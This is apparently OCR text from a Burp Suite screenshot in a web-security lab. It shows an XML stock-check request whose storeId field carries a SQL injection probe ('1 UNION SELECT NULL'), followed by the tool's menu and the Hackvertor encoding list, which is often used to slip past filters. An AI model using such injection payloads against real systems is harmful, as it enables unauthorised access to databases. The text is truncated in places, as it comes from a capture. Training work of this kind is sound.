 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a69007903aa449480176236007b
3 Cookie: session=PIFTUkZb4ZHhwiuodg
4 Content-Length: 107
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "
6 Content-Type: application/xml
7 Accept-Language: en-US,en;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows N 7.36 (KHTML,
Chrome/128.0.6613.120 Safari/537.3
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a69007903aa449480
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a69007903aa44948 my.net/product
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-
<stockCheck>
<productId>
3
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Scan
Scan selected insertion point
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Hackvertor
Send to Hackvertor
Copy URL
Convert tags
Auto decode & Convert
Custom
Variables
Encode
Decode
String
Convert
Conditions
Math
Hash
HMAC
Fake
Charsets
Compression
Date
css_escapes
css_escapes6
dec_entities
hex
hex_entities
hex_escapes
hex_entities(String str)
html5_entities
html_entities
js_string
jwt
octal_escapes
php_chr
php_non_alpha
powershell
quoted_printable
saml
sql_hex
unicode_alternatives
unicode_escapes
urlencode
urlencode_all
urlencode_not_plus